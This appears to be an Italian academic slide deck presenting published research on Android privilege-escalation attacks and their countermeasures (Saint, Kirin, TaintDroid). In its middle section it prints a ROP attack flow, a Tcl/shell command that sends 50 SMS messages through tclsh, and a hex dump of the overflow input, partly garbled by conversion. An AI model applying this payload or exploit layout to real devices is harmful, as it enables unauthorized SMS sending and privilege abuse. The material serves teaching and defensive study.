



# Heap protection?



ma…

Canary fissa, indipendente dalla piattaforma!



- 1. ROP su jmp\_buf
- 2. Invoca client Tcl
- 3. Il client stabilisce una connessione con il server
- 4. Il client passa i comandi da eseguire alla shell

#### **Exploit vulnerability and launch ROP attack**



Flusso d'attacco

### Comandi Tcl

1. Variabile d'ambiente AP\_PORT da settare 2. Comando shell per mandare gli SMS

*export AP\_PORT= '50090'; echo −e ''package require android \n set android [android new] \n set num " \' 5556 \' " \n set message "Test" \n for {set x 0} {\$ x < 50} {incr x} {\$android send TextMessage \$num \$message} ' ' | /data/data/com.google.ase/tclsh/tclsh*

#### Panoramica attacco

}<br>}

Buffer **Overflow** 

- 1. Inietta indirizzi di salto e comandi
- 2. Inizializza puntatore al primo indirizzo di salto
- 3. Carica e reindirizza all'istruzione di trampolino (ULB)
- 4. Itera fino ad invocare la *System*





Esempio input

0011BC58 .r.AAAAAAAAAAAA 87 72 13 AA 41 41 41 41 41 41 41 41 41 41 41 41  $AAAA$ .  $A$ .  $A$ .  $A$ .  $AAAA$ 0011BC68 41 41 41 41 13  $41$  $01$  $AA$  $FD$   $2E$  $E1$  $AF$ 41  $41$ 41  $41$ 0011BC78 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0011BC88  $41$  $41$  $41$ 41  $41$ 0011BC98 70 6F  $20$  $export AP-PORT =$ 65 78 72 74 41 50 5F 50  $4F$ 52 54  $3D$  $27$  $50090$  ; quote = " 0011BCA8 35 30 30 39 30 27 3B 20 71 75 6F 74 65 3D 27 22 0011BCB8 27 3B 20 65 63 3D 27  $5<sub>C</sub>$ 27  $3B$ 20 64 6F 6C 6C ';  $esc = ' \backslash '$ ; doll 73 61 72 3D 27 27 3B 20  $6D$  3D 27 6<sub>D</sub> 65 73 73  $ar = '$ \$': m='messa 0011BCC8  $24$ 61 0011BCD8  $a = 'android'$ 67 65  $27$  $3B$ 20 61  $3D$ 27 61  $6E$ 64 72  $6F$ 69 64  $27$  $ge'$ : 3B 20 27 6E 27 3B 20 3D 27 0011BCE8  $6E$  $3D$ 75 6D 78 78  $27$  $n = 'num' : x = 'x'$ 0011BCF8 3B 20 6C 65 73 3D 27  $3<sup>C</sup>$ 27  $3B$ 20 65 63 68  $6F$ :  $less = ' \lt'$ : echo 73 20 2D 67 65 -e "package req 0011BD08 65 20 22 70 61 63 6B 61 20 72 65  $71$ 72 65 20 73 0011BD18 75 69 24 61 20  $5C$   $6E$ 65 74 20  $24$ uire \$a \n set \$ 20 0011BD28 61 20 5B 24 61 20 6E 65 77  $5D$ 20 5C 6E 20 73 65  $a$   $\lceil 3a \text{ new} \rceil$   $\lceil n \rceil$  se 74 20 24 6E 24 71 75 6F 74 65  $24$ 65 73 63  $t \sin \theta$ quotesesc $\theta$ 0011BD38 20  $5<sub>C</sub>$ 35 27 75 0011BD48 35 35 24 65 73 63 5C  $24$ 71  $6F$ 74  $'5556$   $\text{Sec} \setminus \text{'}\$  quot 27 36 65 20  $5C$  6E 20 73 65 74 20 24 6D 20 24 71 0011BD58 75  $6F$ e \n set \$m \$quo te Test \$quote \ 0011BD68 74 65 20 54 65 73 74 20 24 71 75  $6F$ 74 65 20 5C 6E 20 66 6F 72 20 7B 73 65 74 20  $24$ 78 20 30 7D n for {set \$x 0} 0011BD78 0011BD88 24 6C {\$dollar\$x \$les 20 7B 24 64  $6F$  $6<sup>C</sup>$ 6C 61 72 24 78 20 65 73 72 24 78  $s$  50} {incr  $x$ } 0011BD98 73 20 35 30 20 7B 69  $6E$ 63  $20$ 7D 20 7D 20 0011BDA8 7B 24 64 6F  $6C$   $6C$ 61 72  $24$ 61 73 65 6E 64 54 {\$dollar\$a sendT 64 6F extMessage \$doll 0011BDB8 65 78 74  $4D$ 65 73 73 61 67 65 20  $24$ 6C 6C 61 72 24 6E 20 24 64 6F 6C 6C 61 72 24 6D 7D 22 ar\$n \$dollar\$m }" 0011BDC8 0011BDD8  $7C$   $2F$ 61 2F 64 61  $2F$ 63 6F 6D 2E  $1/data/data/com.$ 64 61 74 61 74 0011BDE8 67 6F 6F 67 6C 65  $2E$ 61 73 65  $2F$ 74 63 6C 73 68 google.ase/tclsh 0011BDF8 /tclsh..AAAAAAAA 2F 74 63 6C 73 68 00 00 41 41 41  $41$ 41 41 41 41 0011BE08 41 41 41  $41$ 41 41 41 41 41 41 41  $41$ 41 41 41 41 AAAAAAAAAAAAAAA AAAAAAAAAAAA..xB 0011BE18 41 41 41 41 41 41 41 41 41 41 41 41 01 F5 78 42 0011BE28 41 41  $41$ 41 41 41  $41$  $41$ 41 41 41 41 AAAAAAAAAAAAAAAA 41 41 41 41 0011BE38 41 41 41 41 41 41 41 41 41 41 41 41 41  $41$ 41 41 AAAAAAAAAAAAAAA 0011BE48 41 41 41 41 41 41 41 41 41 41 41  $41$ 41 41 41 41 AAAAAAAAAAAAAAA EC BB 0011BE58 41 41 41 41 98 BC 11 00 41 41 41 41 11 00  $AAAA$ ... $AAAA$ .... 0011BE68 41 41  $41$ 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAA 0011BE78 13 3F E1 AF AAAAAAAAX....?.. 41 41 41 41 41 41 41 41 58 BC 11 00





#### • Saint policy

Permette agli sviluppatori di definire controlli di accesso globali ai componenti

● Kirin

Analizza i Manifest, analizzando permessi pericolosi e sovrapposizione di permessi tra App installate

#### **TaintDroid**

Rileva e traccia dati sensibili che cercano di lasciare il sistema abusivamente



# Contromisure

• Saint policy

Default Deny non rispettato

Dev'essere implementata dagli sviluppatori

● Kirin

Può dare falsi positivi.

Non affidabile per controlli automatizzati

**TaintDroid** 

Non lavora su dati non sensibili, come l'esempio mostrato

# Conclusioni

Attacchi di questo tipo non semplici

Esistono diversi strumenti per mitigarli, ma nessuno riesce ad impedirli del tutto.

Problema alla base: Mediazione completa non rispettata





#### to

#### Lucas Davi, Alexandra Dmitrienko, Ahmad-Reza Sadeghi and Marcel Winandy

Autori dell'articolo su cui è basata la presentazione [https://link.springer.com/chapter/10.1007/978-3-642-18178-8\\_30](https://link.springer.com/chapter/10.1007/978-3-642-18178-8_30)

